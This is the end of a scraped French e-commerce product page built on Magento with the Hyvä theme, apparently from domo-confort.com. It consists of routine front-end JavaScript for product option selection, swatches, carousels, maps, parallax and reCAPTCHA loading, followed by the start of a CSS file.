                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Continuer\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '\u005B\u005D';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCmmtTX26qZTr6CcbHpLUX4yiGKiqrOhNw';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css
body_size: 22063
content:
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
